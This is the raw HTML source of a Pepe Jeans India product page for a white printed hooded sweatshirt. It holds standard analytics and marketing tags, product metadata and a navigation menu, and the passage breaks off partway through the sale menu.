

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.pepejeans.in/white-printed-hooded-sweatshirt/PM582707.html
body_size: 21834
content:
<!DOCTYPE html>
<html
lang="en">
<head>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link
href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700;900&display=swap"
rel="stylesheet">
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1769366222129/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1769366222129/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1769366222129/js/wishlistHeart.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1769366222129/js/productTile.js"
        
        >
    </script>


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>White Printed Hooded Sweatshirt | Pepe Jeans India</title>


<meta name="description" content="Buy White Printed Hooded Sweatshirt online at Pepe Jeans India. Discover a great selection of Sweatshirts clothing online."/>
<meta name="keywords" content="Pepe Jeans London new collection. Discover the latest trends in fashion and accessories for women, men and kids."/>



    
        <meta property="og:type" content="product">
    

    
        <meta property="og:site_name" content="Pepe Jeans India">
    

    
        <meta property="og:price:amount" content="1299.00">
    

    
        <meta property="og:price:currency" content="INR">
    

    
        <meta property="og:title" content="White Printed Hooded Sweatshirt | Pepe Jeans India">
    

    
        <meta name="robots" content="index, follow">
    

    
        <meta property="og:url" content="https://www.pepejeans.in/white-printed-hooded-sweatshirt/PM582707.html">
    

    
        <meta property="og:description" content="Buy White Printed Hooded Sweatshirt online at Pepe Jeans India. Discover a great selection of online.">
    


<!-- Organization Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Pepe Jeans India",
  "url": "https://www.pepejeans.in/",
  "logo": "https://d1pdzcnm6xgxlz.cloudfront.net/content/images/logo%402x.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "18002030543",
    "contactType": "customer service",
    "contactOption": "TollFree",
    "areaServed": "IN"
  },
  "sameAs": [
    "https://www.facebook.com/pepejeansindia",
    "https://www.instagram.com/pepejeansindia/",
    "https://www.youtube.com/channel/UCwV2hkDh20emLXr7nIgeBlw"
  ]
}
</script>




<link rel="dns-prefetch" href="https://d1pdzcnm6xgxlz.cloudfront.net/">

<link rel="icon" type="image/png" href="/on/demandware.static/Sites-MIRAI-Site/-/default/dwd7fb54c1/images/favicon.ico" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-MIRAI-Site/-/default/dwd7fb54c1/images/favicon.ico" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-MIRAI-Site/-/default/dwd7fb54c1/images/favicon.ico" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-MIRAI-Site/-/default/dwd7fb54c1/images/favicon.ico" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-MIRAI-Site/-/default/dwd7fb54c1/images/favicon.ico" sizes="128x128" />

<link rel="stylesheet" href="/on/demandware.static/Sites-MIRAI-Site/-/default/v1769366222129/css/global.css" />
<link rel="preload" href="/on/demandware.static/Sites-MIRAI-Site/-/default/v1769366222129/css/global_nc.css" as="style" onload="this.onload=null;this.rel='stylesheet'">

    <link rel="stylesheet" href="/on/demandware.static/Sites-MIRAI-Site/-/default/v1769366222129/css/product/detail.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-MIRAI-Site/-/default/v1769366222129/css/pdp.css"  />



    <meta name="google-site-verification" content="UmxcfA8EHVu0U0dS1TukFD3sna6F2fLpgbjZO4VlVHM" />



    <meta name="facebook-domain-verification" content="szslohhpwiqw6ho52u6afi8oudd4ac" />





    <script>
        !(function () {
        var e = (window.neotag = window.neotag || []);
        (e.methods = [
          "load",
          "page",
          "track",
          "identify",
          "alias",
          "group",
          "ready",
          "reset",
          "getAnonymousId",
          "setAnonymousId",
        ]),
          (e.factory = function (t) {
            return function () {
              var r = Array.prototype.slice.call(arguments);
              return r.unshift(t), e.push(r), e;
            };
          });
        for (var t = 0; t < e.methods.length; t++) {
          var r = e.methods[t];
          e[r] = e.factory(r);
        }
          e.loadJS(),
          e.load("2AJb9OyIA0VZ5JV6idoNoOUFUa2",
              "https://s2s.pepejeans.in/neotag/",{
              logLevel: "DEBUG"
          }),
          e.page();
      })();
    </script>
    <noscript>
        <img height="1" width="1" src="https://www.facebook.com/tr?id=215056990608401&ev=PageView&noscript=1"/>
    </noscript>


    



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-KBGXWM3');</script>
    <!-- End Google Tag Manager -->



    <!-- Global site tag (gtag.js) - Google Ads: 10828536298 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10828536298"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', 'Sun Jan 25 20:04:18 GMT 2026');
        gtag('config', 'AW-10828536298', {'allow_enhanced_conversions': true});
    </script>



<style>.card,.card-header,.hero,body{background-color:var(--skin-background-color-1);font-family:var(--skin-body-font);color:var(--skin-main-text-color-1)}.hero{border-bottom-color:var(--skin-background-color-1)}.banner-color,.main-menu{background-color:var(--skin-banner-background-color-1)}.header-banner{background-color:var(--skin-banner-background-color-2);color:var(--skin-banner-text-color-1)}.header-banner .close-button .close{background-color:var(--skin-primary-color-1)}h1.header.page-title,h1.header.page-title:before{background-color:var(--skin-heading-color-1);color:var(--skin-heading-color-1-invert)}.product-tile{background-color:var(--skin-background-color-1);border:10px solid var(--skin-border-color-1)}.refinements ul li button{color:var(--skin-primary-color-1)}.custom-select{background-color:var(--skin-selectbox-background-color-1);color:var(--skin-selectbox-text-color-1)}a,header~#maincontent .container a:not(.btn-primary,.btn-outline-primary){color:var(--skin-primary-color-1)}.price{color:var(--skin-price-1)}.dropdown-menu,.dropdown-menu a,.navbar,.navbar .nav-item,.navbar .nav-item.dropdown,.navbar .nav-item.dropdown a,.navbar .nav-item a{color:var(--skin-menu-color-1)}@media (min-width:769px){.dropdown-menu,.dropdown-menu a,.navbar,.navbar .nav-item,.navbar .nav-item.dropdown,.navbar .nav-item.dropdown a,.navbar .nav-item a{color:var(--skin-menu-color-1-invert)}}.navbar .nav-item.dropdown,.navbar .nav-item.dropdown .dropdown-menu.show{color:var(--skin-selectbox-text-color-1)}.navbar .nav-item.dropdown .dropdown-menu.show{background-color:var(--skin-selectbox-background-color-1)}.navbar .nav-item.dropdown .dropdown-menu.show .nav-item,.navbar .nav-item.dropdown .dropdown-menu.show a{color:var(--skin-selectbox-text-color-1)}.nav-item .nav-link:focus,.nav-item .nav-link:hover,.nav-item.show .nav-link{background-color:var(--skin-menu-color-1-invert);color:var(--skin-menu-color-1)!important}.btn-primary{background-color:var(--skin-primary-color-1);color:var(--skin-primary-color-invert-1)}.btn-primary,.btn-primary:hover{border-color:var(--skin-primary-color-1)}.btn-primary:hover{color:var(--skin-primary-color-1);background-color:var(--skin-primary-color-invert-1)}.btn-primary.disabled,.btn-primary:disabled{background-color:var(--skin-primary-color-1);border-color:var(--skin-primary-color);color:var(--skin-primary-color-invert-1);opacity:.5}.btn-outline-primary{color:var(--skin-primary-color-1);border-color:var(--skin-primary-color-1)}.btn-outline-primary:hover{color:var(--skin-primary-color-invert-1);background-color:var(--skin-primary-color-1);border-color:var(--skin-primary-color-1)}h1,h2,h3,h4,h5,h6{font-family:var(--skin-header-font),sans-serif}a{color:var(--skin-link-color-1)} </style>

    <link rel="alternate" hreflang="x-default"
        href="https://www.pepejeans.in/white-printed-hooded-sweatshirt/PM582707.html" />



<link rel="canonical" href="https://www.pepejeans.in/white-printed-hooded-sweatshirt/PM582707.html" />


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Calcutta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bgrt-MIRAI';
CQuotient.realm = 'BGRT';
CQuotient.siteId = 'MIRAI';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"White Printed Hooded Sweatshirt","description":"WHITE PRINTED HOODED SWEATSHIRT","mpn":"PM582707","sku":"PM582707","image":["https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905875113553-9.jpg","https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905875113553-10.jpg","https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905875113553-11.jpg","https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905875113553-12.jpg","https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905875113553-13.jpg","https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905875113553-14.jpg","https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905875113553-15.jpg"],"offers":{"url":{},"@type":"Offer","priceCurrency":"INR","price":"1299.00","availability":"http://schema.org/InStock"},"aggregateRating":{"@type":"AggregateRating","ratingValue":3,"reviewCount":2}}
    </script>




    <script defer src="//cdnt.netcoresmartech.com/smartechclient.js"></script>
    <script type="module">
        smartech('create', 'ADGMOT35CHFLVDHBJNIG50K96BEFFDSQML76CO0TTMP7EMVEDHD0');
        smartech('register', 'a9d9c44b84eda891634f8734def8f789');
        smartech('identify', '');
    </script>

<script>
gtag('event', 'conversion', {'send_to': 'AW-10828536298/yCYhCJLkqJkDEOqzuaso'});
</script>



<script>
neotag.track('view_item', {
currency: 'INR',
value : '1299.0',
products : [{
sku: 'PM582707',
name: 'White Printed Hooded Sweatshirt',
category: 'Sweatshirts',
price: '1299.0',
sku_type: 'product',
currency:'INR'
}]
});
</script>

<script>
var shopFloMID = "214827f0-9515-4e55-90d7-1b3eb93b431f";
var shopfloEnabled = "true";
if (shopfloEnabled && shopfloEnabled == 'true') {
(function(f,l,o,j,s,d,k){
f[o]=f[o] || {m_id:s};
d=l.createElement(j);d.async=1;d.src="https://bridge.shopflo.com/v2/shopflo.js";
k=l.getElementsByTagName(j)[0];k.parentNode.insertBefore(d,k);})
(window, document, "Shopflo", "script", shopFloMID)
}
</script>




</head>
<body>


<script>
var pageType = "pdp";
var contentGroupName = '';
var contentGroups = {
"homepage": "Homepage",
"plp": "Category Pages",
"pdp": "Product Pages",
"My Account": "Member’s Area Pages",
"Address Book": "Member’s Area Pages",
"wishList": "Member’s Area Pages",
"cart": "Purchase Funnel Pages",
"OrderHistory": "Member’s Area Pages",
"confirmation": "Purchase Funnel Pages",
"checkOrder": "Support Pages",
"Store Locator": "Company Information Pages",
"login": "Support Pages"
};
var contentGroupName = contentGroups[pageType] || "";
dataLayer.push({
'event': 'page_details',
'pageType': 'pdp',
'pageTitle': 'White Printed Hooded Sweatshirt | Pepe Jeans India',
'pageURL': 'https://www.pepejeans.in/white-printed-hooded-sweatshirt/PM582707.html',
'userId': '',
'loggedIn': 'false',
'email': '',
...(pageType !== 'contentPage' && { "contentGroup": contentGroupName })
});
</script>


<div class="page" data-action="Product-Show" data-querystring="pid=PM582707"
data-page-type="pdp">
<header class="sticky fixed">
	<a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
	<div class="header-banner">
		<div class="container-fluid">
			<div class="d-flex justify-content-between align-items-center position-relative">
				<div class="header-promo text-underline d-flex justify-content-center align-items-center">
					
	 


	
<div class="html-slot-container">
    
        
            <div id="carousel-promo" class="owl-carousel carousel-promo">
  <div class="item align-middle" style="font-size: 12px;">
    <span>🔥 Buy 2 Or More & Get Add. 10% OFF</span>
    <a href="/sale/men" class="btn btn-dark btn-sm px-2 py-0" style="border-radius: 20px;">
       Shop Now
    </a>
  </div>
</div>

<style>
  #carousel-promo {
    width: 90vw;
  }
  .owl-stage {
    display: flex;
    justify-content: center;
    align-items: center;
  }
</style>
        
    
</div>
 
	
				</div>
				<div class="header-static-links hidden-md-down">
					
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="16502e2aca1fb5324c0be13ea2" -->
        <ul class="d-flex p-0 m-0">
<li><a href="https://www.pepejeans.in/contact-us.html" title="Go to Contact Us" class="link-primary ">Help</a></li>
<li><a href="https://www.pepejeans.in/trackorder/" class="link-primary">Track Order</a></li>
</ul>
    </div> <!-- End content-asset -->



				</div>
			</div>
		</div>
	</div>

	<div class="header container-fluid">
		<div class='row'>
			<div class='col-2 col-sm-3 col-lg-5 pos-initial'>
				
<nav class="mega-menu d-lg-block d-none">
       <ul class="mega-menu-nav">
       	 
       	 
       	  
           <li class="has-dropdown has-megaitem">
            <a class="l1-category" href="/new-arrivals"  id="new-arrivals" >
            
                New Arrivals
            
            </a>
                
   			

<div class="mega-menu-items-category">
<div class="container-fluid">
    <ul class="mega-menu-inner" role="menu" aria-hidden="true" aria-label="new-arrivals"">
         
         
         <li class="mega-menu-item">
            <a href="/new-arrivals/men"  id="new-arrival-mens"  class="mega-menu-item-title">Men</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/new-arrivals/men/jeans"  id="newarrival-mens-jeans">Jeans</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/cargo"  id="newarrival-men-jeans-cargo">Cargo</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/shirts"  id="newarrival-mens-shirts">Shirts</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/t-shirts"  id="newarrival-mens-tshirts">T-Shirts</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/polos"  id="newarrival-mens-polos">Polos</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/pants"  id="newarrival-mens-pants">Pants</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/shorts"  id="newarrival-mens-shorts">Shorts</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/sweaters"  id="newarrival-men-sweaters">Sweaters</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/sweatshirts"  id="newarrival-men-sweatshirts">Sweatshirts</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/jackets"  id="newarrival-men-jackets">Jackets</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/footwear"  id="newarrival-mens-footwear">Footwear</a></li>
           
        
    
 </ul>

        </li>
         
    
         
         <li class="mega-menu-item">
            <a href="/new-arrivals/women"  id="new-arrival-womens"  class="mega-menu-item-title">Women</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/new-arrivals/women/jeans"  id="newarrival-women-jeans">Jeans</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/t-shirts"  id="newarrival-women-tshirts">T-Shirts</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/tops-and-shirts"  id="newarrival-women-tops-shirts">Tops &amp; Shirts</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/shorts-and-skirts"  id="newarrival-women-shorts-skirts">Shorts &amp; Skirts</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/dresses-and-jumpsuits"  id="newarrival-women-dresses">Dresses &amp; Jumpsuits</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/jackets"  id="newarrival-women-jackets">Jackets</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/cargo"  id="newarrival-mens-cargo">Cargo</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/pants"  id="newarrival-women-pants">Pants</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/sweaters"  id="newarrival-women-sweaters">Sweaters</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/sweatshirts"  id="newarrival-women-sweatshirts">Sweatshirts</a></li>
           
        
    
 </ul>

        </li>
         
    
        
    </ul>
   </div>
</div>
           </li>
           
           
       	  
           <li class="has-dropdown has-megaitem">
            <a class="l1-category" href="/men"  id="Pepe-Men" >
            
                Men
            
            </a>
                
   			

<div class="mega-menu-items-category">
<div class="container-fluid">
    <ul class="mega-menu-inner" role="menu" aria-hidden="true" aria-label="Pepe-Men"">
         
         
         <li class="mega-menu-item">
            <a href="/men/jeans"  id="Pepe-Jeans-Men"  class="mega-menu-item-title">Jeans</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/men/jeans/straight"  id="Pepe-Straight-Jeans-Men">Straight</a></li>
           
        
    
        
        <li><a href="/men/jeans/relaxed"  id="Pepe-Relaxed-Jeans">Relaxed</a></li>
           
        
    
        
        <li><a href="/men/jeans/skinny"  id="Pepe-Skinny-Jeans">Skinny</a></li>
           
        
    
        
        <li><a href="/men/jeans/slim"  id="Pepe-Slim-Jeans">Slim</a></li>
           
        
    
        
        <li><a href="/men/jeans/taper"  id="Pepe-Taper-Jeans">Taper</a></li>
           
        
    
        
        <li><a href="/men/jeans/bootcut"  id="Pepe-Bootcut-Jeans">Bootcut</a></li>
           
        
    
 </ul>

        </li>
         
    
         
         <li class="mega-menu-item">
            <a href="/men/clothing"  id="Pepe-Clothing-Men"  class="mega-menu-item-title">Clothing</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/men/clothing/shirts"  id="Pepe-Shirts-Men">Shirts</a></li>
           
        
    
        
        <li><a href="/men/clothing/t-shirts"  id="Pepe-T-Shirts-Men">T-Shirts</a></li>
           
        
    
        
        <li><a href="/men/clothing/sweatshirts"  id="Pepe-Sweatshirts-Men">Sweatshirts</a></li>
           
        
    
        
        <li><a href="/men/clothing/sweaters"  id="Pepe-Sweaters-Men">Sweaters</a></li>
           
        
    
        
        <li><a href="/men/clothing/jackets"  id="Pepe-Jackets-Men">Jackets</a></li>
           
        
    
        
        <li><a href="/men/clothing/joggers"  id="Pepe-Joggers-Men">Joggers</a></li>
           
        
    
        
        <li><a href="/men/clothing/pants"  id="Pepe-Pants-Men">Pants</a></li>
           
        
    
        
        <li><a href="/men/clothing/polos"  id="Pepe-Polos-Men">Polos</a></li>
           
        
    
        
        <li><a href="/men/clothing/shorts"  id="Pepe-Shorts-Men">Shorts</a></li>
           
        
    
        
        <li><a href="/men/clothing/cargo"  id="Pepe-Cargo-Pant-Men">Cargo</a></li>
           
        
    
 </ul>

        </li>
         
    
        
    </ul>
   </div>
</div>
           </li>
           
           
       	  
           <li class="has-dropdown has-megaitem">
            <a class="l1-category" href="/women"  id="Pepe-Women" >
            
                Women
            
            </a>
                
   			

<div class="mega-menu-items-category">
<div class="container-fluid">
    <ul class="mega-menu-inner" role="menu" aria-hidden="true" aria-label="Pepe-Women"">
         
         
         <li class="mega-menu-item">
            <a href="/women/jeans"  id="Pepe-Jeans-Women"  class="mega-menu-item-title">Jeans</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/women/jeans/flare"  id="Pepe-Flare-Jeans">Flare</a></li>
           
        
    
        
        <li><a href="/women/jeans/jegging"  id="Pepe-Jegging-Jeans">Jegging</a></li>
           
        
    
        
        <li><a href="/women/jeans/straight"  id="Pepe-Straight-Jeans">Straight</a></li>
           
        
    
        
        <li><a href="/women/jeans/wide"  id="Pepe-Wide-Jeans">Wide</a></li>
           
        
    
        
        <li><a href="/women/jeans/skinny"  id="Pepe-Skinny-Jeans-Women">Skinny</a></li>
           
        
    
        
        <li><a href="/women/jeans/taper"  id="Pepe-Taper-Women-Jeans">Taper</a></li>
           
        
    
 </ul>

        </li>
         
    
         
         <li class="mega-menu-item">
            <a href="/women/clothing"  id="Pepe-Clothing-Women"  class="mega-menu-item-title">Clothing</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/women/clothing/tops-and-shirts"  id="Pepe-Tops-Shirts-Women">Tops &amp; Shirts</a></li>
           
        
    
        
        <li><a href="/women/clothing/t-shirts"  id="Pepe-T-Shirts-Women">T-Shirts</a></li>
           
        
    
        
        <li><a href="/women/clothing/dresses-and-jumpsuits"  id="Pepe-Dresses-Women">Dresses &amp; Jumpsuits</a></li>
           
        
    
        
        <li><a href="/women/clothing/sweatshirts"  id="Pepe-Sweatshirts-Women">Sweatshirts</a></li>
           
        
    
        
        <li><a href="/women/clothing/sweaters"  id="Pepe-Sweaters-Women">Sweaters</a></li>
           
        
    
        
        <li><a href="/women/clothing/jackets"  id="Pepe-Jackets-Women">Jackets</a></li>
           
        
    
        
        <li><a href="/women/clothing/pants"  id="Pepe-Pants-Women">Pants</a></li>
           
        
    
        
        <li><a href="/women/clothing/shorts-and-skirts"  id="Pepe-Shorts-Skirts-Women">Shorts &amp; Skirts</a></li>
           
        
    
        
        <li><a href="/women/clothing/cargo"  id="Pepe-Cargo-Pant-Women">Cargo</a></li>
           
        
    
        
        <li><a href="/women/clothing/joggers"  id="Pepe-Joggers-Women">Joggers</a></li>
           
        
    
        
        <li><a href="/women/clothing/polos"  id="Pepe-Polos-Women">Polos</a></li>
           
        
    
 </ul>

        </li>
         
    
        
    </ul>
   </div>
</div>
           </li>
           
           
       	  
           <li class="has-dropdown has-megaitem">
            <a class="l1-category" href="/footwear"  id="Pepe-Footwear" >
            
                Footwear
            
            </a>
                
   			

<div class="mega-menu-items-category">
<div class="container-fluid">
    <ul class="mega-menu-inner" role="menu" aria-hidden="true" aria-label="Pepe-Footwear"">
         
         
         <li class="mega-menu-item">
            <a href="/footwear/men"  id="Pepe-Footwear-Men"  class="mega-menu-item-title">Men</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/footwear/men/sneakers"  id="Pepe-Sneakers-Men">Sneakers</a></li>
           
        
    
 </ul>

        </li>
         
    
        
    </ul>
   </div>
</div>
           </li>
           
           
       	  
           <li class="has-dropdown has-megaitem">
            <a class="l1-category" href="/sale"  style="color:#FF0000"  id="Pepe-Sale" >
            
                Sale
            
            </a>
                
   			

<div class="mega-menu-items-category">
<div class="container-fluid">
    <ul class="mega-menu-inner" role="menu" aria-hidden="true" aria-label="Pepe-Sale"">
         
         
         <li class="mega-menu-item">
            <a href="/sale/men"  id="Pepe-Men-Sale"  class="mega-menu-item-title">Men</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/sale/men/jeans"  id="Pepe-Jeans-Men-Sale">Jeans</a></li>
           
        
    
        
        <li><a href="/sale/men/shirts"  id="Pepe-Shirts-Men-Sale">Shirts</a></li>
           
        
    
        
        <li><a href="/sale/men/t-shirts"  id="Pepe-T-Shirts-Men-Sale">T-Shirts</a></li>
           
        
    
        
        <li><a href="/sale/men/polos"  id="Pepe-Polos-Men-Sale">Polos</a></li>
           
        
    
        
        <li><a href="/sale/men/jackets"  id="Pepe-Jackets-Men-Sale">Jackets</a></li>
           
        
    
        
        <li><a href="/sale/men/sweatshirts"  id="Pepe-Sweatshirts-Men-Sale">Sweatshirts</a></li>
           
        
    
        
